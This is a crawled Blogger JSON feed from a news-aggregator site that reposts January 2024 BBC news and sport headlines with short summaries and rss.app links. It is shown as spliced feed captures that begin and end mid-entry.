Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/danny-meyers-how-building-ice-rink-led.html","title":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6516498463135512589"},"published":{"$t":"2024-01-16T12:51:00.001-08:00"},"updated":{"$t":"2024-01-16T12:51:56.684-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/BCD8\/production\/_132344384_bbc-sport-index-imagery-2-split-images-gradient-3a6ba1dc-98e9-43f4-8966-aa230aff3ffb.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe PFL announces the first champion versus champion card since acquiring Bellator will be on 24 February in Saudi Arabia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8a139d83638aef1eb74830898275a2e02e3ec012079360d561e2c7\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/mma-bellator-champions-to-fight-pfl.html","title":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2989700399501479511"},"published":{"$t":"2024-01-16T11:11:00.001-08:00"},"updated":{"$t":"2024-01-16T11:11:49.299-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Two British brothers banned from Switzerland for museum heist"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/3E26\/production\/_132301951_screenshot2024-01-14164529.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Metropolitan Police issue mugshots of the Ahearne brothers following their sentencing.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ac2f70daa4c3cc5d86ffaaa6279da10\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/two-british-brothers-banned-from.html","title":"Two British brothers banned from Switzerland for museum heist"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2292541440019556622"},"published":{"$t":"2024-01-16T11:00:00.003-08:00"},"updated":{"$t":"2024-01-16T11:00:45.325-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/m.files.bbci.co.uk\/modules\/bbc-morph-sport-seo-meta\/1.23.3\/images\/bbc-sport-logo.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EWatch live coverage of Bristol City v West Ham and follow text and radio commentary from four other FA Cup third-round replays.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8b13938328c1ed10b15e38848277f5a5637fd7150895\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/fa-cup-replays-watch-bristol-city-v.html","title":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&callback=jQuery111006150633942650798_1762912128067&_=1762912128068
body_size: 6566
content:
// API callback
jQuery111006150633942650798_1762912128067({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7712999331226239167"},"published":{"$t":"2024-01-25T10:51:00.001-08:00"},"updated":{"$t":"2024-01-25T10:51:41.445-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/cpsprodpb\/1757D\/production\/_132431659_p0h75j6k.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EManchester City manager Pep Guardiola says Aleksander Ceferin should \"respect the procedure\" in response to the Uefa president's comments regarding City's Financial Fair Play charges.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad860cca8068c8f61da45035c7d860f2a26a78db13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/guardiola-tells-ceferin-to-respect.html","title":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2798983911344878655"},"published":{"$t":"2024-01-24T11:02:00.001-08:00"},"updated":{"$t":"2024-01-24T11:02:41.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Harry and Meghan attend Bob Marley film premiere in Jamaica"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/143C1\/production\/_132418828_gettyimages-1957000791.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de379fb44ffd0c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/harry-and-meghan-attend-bob-marley-film.html","title":"Harry and Meghan attend Bob Marley film premiere in Jamaica"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1544038574198778349"},"published":{"$t":"2024-01-24T10:51:00.001-08:00"},"updated":{"$t":"2024-01-24T10:51:35.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Billionaire Lewis pleads guilty to insider trading"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/83B3\/production\/_115651733_breaking-large-promo-nc.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOne of the UK's richest people admitted his role in a scheme which netted millions.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ad2f152a65d37898a39eea4627ddd11069363\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/billionaire-lewis-pleads-guilty-to.html","title":"Billionaire Lewis pleads guilty to insider trading"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1090056402353871385"},"published":{"$t":"2024-01-23T10:52:00.007-08:00"},"updated":{"$t":"2024-01-23T10:52:18.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Newcastle reject £12.8m Bayern bid for Trippier"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/178F5\/production\/_132410569_gettyimages-1934767731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENewcastle United turn down a 15m euro (£12.8m) offer from Bayern Munich for right-back Kieran Trippier.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0a61d8d96afaa56e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/newcastle-reject-128m-bayern-bid-for.html","title":"Newcastle reject £12.8m Bayern bid for Trippier"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8896969911051150637"},"published":{"$t":"2024-01-23T10:52:00.005-08:00"},"updated":{"$t":"2024-01-23T10:52:17.173-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/C0F9\/production\/_132410494_gettyimages-1163495731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESir Dave Brailsford remains \"the Godfather\" of Ineos Grenadiers despite stepping aside as team principal says new boss John Allert.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8403868a6ec9e550f30469dfdd6bf2ab\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sir-dave-brailsford-remains-godfather.html","title":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1269306377652343459"},"published":{"$t":"2024-01-23T10:52:00.003-08:00"},"updated":{"$t":"2024-01-23T10:52:16.501-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Foakes back in England side for first India Test"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/C576\/production\/_132405505_benfoakes.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEngland wicketkeeper Ben Foakes will return to the side for the first Test against India in Hyderabad, captain Ben Stokes has confirmed.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded761fba1\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/foakes-back-in-england-side-for-first.html","title":"Foakes back in England side for first India Test"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5799036128114783477"},"published":{"$t":"2024-01-23T10:52:00.001-08:00"},"updated":{"$t":"2024-01-23T10:52:15.748-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Bashir returns to UK to resolve visa issues"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/64F0\/production\/_132404852_shoaibbashir.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESpinner Shoaib Bashir returns to the UK in order to sort the visa delay which is preventing him from joining the England squad in India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded76afba5\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/bashir-returns-to-uk-to-resolve-visa.html","title":"Bashir returns to UK to resolve visa issues"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-4986056967506489611"},"published":{"$t":"2024-01-22T11:51:00.001-08:00"},"updated":{"$t":"2024-01-22T11:51:57.545-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"'King of Bazball' Crawley ready to take on India"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/9CC8\/production\/_132363104_zakcrawley.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EZak Crawley has been dubbed the 'King of Bazball' in Australia, but had to come overcome huge doubts over his place to be 